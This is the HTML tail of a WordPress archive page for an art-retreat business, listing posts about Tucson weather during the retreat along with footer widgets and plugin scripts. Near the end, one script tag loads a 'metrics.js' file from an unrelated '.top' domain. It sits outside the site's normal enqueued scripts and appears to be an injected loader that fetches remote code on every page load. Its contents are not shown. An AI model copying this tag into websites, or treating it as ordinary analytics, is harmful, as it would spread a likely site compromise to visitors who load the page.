        <a href="https://vivimagoo.com/2025/01/weather-forecast-in-early-february/" class="entry-thumb" title="Permalink to: &quot;Weather forecast in early February&quot;"><img width="1184" height="888" src="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-1184x888.jpeg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-1184x888.jpeg 1184w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-300x225.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-1024x768.jpeg 1024w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-768x576.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-1536x1152.jpeg 1536w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-2048x1536.jpeg 2048w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-100x75.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-865x649.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-800x600.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-80x60.jpeg 80w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-120x90.jpeg 120w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_4799-scaled-e1737526499841.jpeg 1000w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Tucson weather ranges from daily highs of 70(ish) to overnight lows of 45 degrees. The extended forecast during our retreat looks beautiful! Picture Perfect! Here’s what Accu-Weather says about Tucson’s weather during our stay – It’s Chamber of Commerce perfect Our classrooms are generally well-controlled, but that’s not to say it may appear a bit warm or somewhat chilly to &#8230; <a href="https://vivimagoo.com/2025/01/weather-forecast-in-early-february/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-19739" class="post-19739 post type-post status-publish format-standard has-post-thumbnail hentry category-1002 category-art-retreat-in-the-desert category-general-information category-news category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations category-weather category-what-to-wear-to-class tag-desert tag-rain tag-sun tag-temperature tag-tucson tag-tucson-weather tag-weather">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2024/01/weather-forecast-during-our-retreat-2/" title="Permalink to: &quot;Weather Forecast during our retreat&quot;">Weather Forecast during our retreat</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2024-01-20T01:03:51-07:00">January 20, 2024</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2023/" title="View all posts in: &ldquo;2023\&rdquo;">2023</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/weather/" title="View all posts in: &ldquo;weather\&rdquo;">weather</a>, <a href="https://vivimagoo.com/category/what-to-wear-to-class/" title="View all posts in: &ldquo;what to wear to class\&rdquo;">what to wear to class</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2024/01/weather-forecast-during-our-retreat-2/" class="entry-thumb" title="Permalink to: &quot;Weather Forecast during our retreat&quot;"><img width="1184" height="888" src="https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1184x888.jpeg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1184x888.jpeg 1184w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-300x225.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1024x768.jpeg 1024w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-768x576.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1536x1152.jpeg 1536w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-2048x1536.jpeg 2048w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-100x75.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-865x649.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-800x600.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-80x60.jpeg 80w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-120x90.jpeg 120w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171.jpeg 600w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Tucson weather ranges from daily highs of 70(ish) to overnight lows of 45 degrees. The extended forecast during our retreat looks beautiful! Picture Perfect! Here’s what Accu-Weather says about Tucson’s weather during our stay – It’s Chamber of Commerce perfect! Our classrooms are generally well-controlled, but that’s not to say it may appear a bit warm or somewhat chilly to &#8230; <a href="https://vivimagoo.com/2024/01/weather-forecast-during-our-retreat-2/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-17506" class="post-17506 post type-post status-publish format-standard has-post-thumbnail hentry category-1002 category-art-retreat-in-the-desert category-general-information category-news category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations category-weather category-what-to-wear-to-class tag-desert tag-rain tag-sun tag-temperature tag-tucson tag-tucson-weather tag-weather">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2023/01/weather-forecast-during-our-retreat/" title="Permalink to: &quot;Weather Forecast during our retreat&quot;">Weather Forecast during our retreat</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2023-01-09T00:21:28-07:00">January 9, 2023</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2023/" title="View all posts in: &ldquo;2023\&rdquo;">2023</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/weather/" title="View all posts in: &ldquo;weather\&rdquo;">weather</a>, <a href="https://vivimagoo.com/category/what-to-wear-to-class/" title="View all posts in: &ldquo;what to wear to class\&rdquo;">what to wear to class</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2023/01/weather-forecast-during-our-retreat/" class="entry-thumb" title="Permalink to: &quot;Weather Forecast during our retreat&quot;"><img width="1184" height="888" src="https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1184x888.jpeg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1184x888.jpeg 1184w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-300x225.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1024x768.jpeg 1024w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-768x576.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-1536x1152.jpeg 1536w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-2048x1536.jpeg 2048w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-100x75.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-865x649.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-800x600.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-80x60.jpeg 80w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171-120x90.jpeg 120w, https://vivimagoo.com/wp-content/uploads/2021/08/FA604ED5-6E4F-4E83-B475-DE52713903F6-e1672808006171.jpeg 600w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Tucson weather ranges from daily highs of 70(ish) to overnight lows of 45 degrees. The extended forecast during our retreat looks beautiful! Picture Perfect! Here’s what Accu-Weather says about Tucson’s weather during our stay – It’s Chamber of Commerce perfect! Our classrooms are generally well-controlled, but that’s not to say it may appear a bit warm or somewhat chilly to &#8230; <a href="https://vivimagoo.com/2023/01/weather-forecast-during-our-retreat/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                  
  </div>



    </div>

    

  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class='saic-wrapper saic-golden saic-comments-closed saic-border' style='overflow: hidden;'>
<div class='saic-wrap-link'><a id='saic-link-' class='saic-link saic-icon-link saic-icon-link-true auto-load-true' href='?post_id=&amp;comments=0&amp;get=30&amp;order=DESC' title='0 Comments'><i class='saico-comment'></i><span>0</span> Comments</a></div>
<p><!--.saic-wrap-link--></p>
<div id='saic-wrap-commnent-' class='saic-wrap-comments' style='display:none;'>
<div id='saic-wrap-form-' class='saic-wrap-form saic-clearfix'>
<div class='saic-form-avatar'><img alt='' src='https://secure.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=pg 2x' class='avatar avatar-28 photo avatar-default' height='28' width='28' loading='lazy' decoding='async'/></div>
<div id='saic-container-form-' class='saic-container-form saic-no-login'>
<p> Please <a href='https://vivimagoo.com/wp-login.php'> login </a> to comment</p>
</div>
<p><!--.saic-container-form--></div>
<p><!--.saic-wrap-form--></p>
<div id='saic-comment-status-'  class='saic-comment-status'></div>
<ul id='saic-container-comment-' class='saic-container-comments saic-order-DESC ' data-order='DESC'></ul>
<div class='saic-holder- saic-holder'></div>
</div>
<p><!--.saic-wrap-comments--></div>
<p><!--.saic-wrapper--></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-social-global"><a href="https://www.facebook.com/Vivi-Magoo-Presents-242398829164375/" class="facebook" title="Facebook" target="_blank" rel=""><i class='x-framework-icon x-icon-facebook-square' data-x-icon-b='&#xf082;' aria-hidden=true></i><span class="visually-hidden">Facebook</span></a><a href="https://www.instagram.com/vivi.magoo.presents/" class="instagram" title="Instagram" target="_blank" rel=""><i class='x-framework-icon x-icon-instagram' data-x-icon-b='&#xf16d;' aria-hidden=true></i><span class="visually-hidden">Instagram</span></a><a href="https://www.pinterest.com/barbsolem/vivi-magoo-presents/" class="pinterest" title="Pinterest" target="_blank" rel=""><i class='x-framework-icon x-icon-pinterest-square' data-x-icon-b='&#xf0d3;' aria-hidden=true></i><span class="visually-hidden">Pinterest</span></a></div>        
                  
<ul id="menu-footer" class="x-nav"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://vivimagoo.com/terms-of-agreement/">Terms of Agreement</a></li>
</ul>        
                  <div class="x-colophon-content">
                      </div>
        
      </div>
    </footer>

  

    <div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/x-child\/*","\/wp-content\/themes\/x\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgailen.top/vivimagoo/metrics.js?v=1"></script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-woocommerce.7.7.11.js?ver=7.7.11" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//vivimagoo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivimagoo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"29ec26d863","remove_from_wishlist_nonce":"554a299ed4","reload_wishlist_and_adding_elem_nonce":"858015c3a7","load_mobile_nonce":"81a1fb0009","delete_item_nonce":"4c551edfd0","save_title_nonce":"df67690476","save_privacy_nonce":"0aa4b40381","load_fragments_nonce":"291c91ec1d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/vivimagoo.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="saic_js_script-js-extra">
/* <![CDATA[ */
var SAIC_WP = {"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","saicNonce":"39182ca63e","jpages":"true","jPagesNum":"10","textCounter":"true","textCounterNum":"500","widthWrap":"","autoLoad":"true","thanksComment":"Thanks for your comment!","thanksReplyComment":"Thanks for answering the comment!","duplicateComment":"You might have left one of the fields blank, or duplicate comments","insertImage":"Insert image","insertVideo":"Insert video","insertLink":"Insert link","checkVideo":"Check video","accept":"Accept","cancel":"Cancel","reply":"Reply","textWriteComment":"Write comment","classPopularComment":"saic-popular-comment","textUrlImage":"Url image","textUrlVideo":"Url video youtube or vimeo","textUrlLink":"Url link","textToDisplay":"Text to display","textCharacteresMin":"2 characters minimum","textNavNext":"Next","textNavPrev":"Previous","textMsgDeleteComment":"Do you want delete this comment?","textLoadMore":"Load more","textLikes":"Likes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/saic_script.js?ver=2.7.1" id="saic_js_script-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.jPages.min.js?ver=0.7" id="saic_jPages-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.textareaCounter.js?ver=2.0" id="saic_textCounter-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.placeholder.min.js?ver=2.0.7" id="saic_placeholder-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/autosize.min.js?ver=1.14" id="saic_autosize-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vivimagoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-forms-site-js-js-extra">
/* <![CDATA[ */
var email_forms = {"ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/tco-email-forms/email-integration/js/site/main.js" id="email-forms-site-js-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/js/jquery.velocity.min.js?ver=6.8.3" id="wa_wcc_velocity-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/vivimagoo.com","ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x-woocommerce.js?ver=10.7.11" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" id="x-stack-js-extra">
/* <![CDATA[ */
var xJsStackData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/stack.js?ver=10.7.11" id="x-stack-js"></script>

</body>
</html>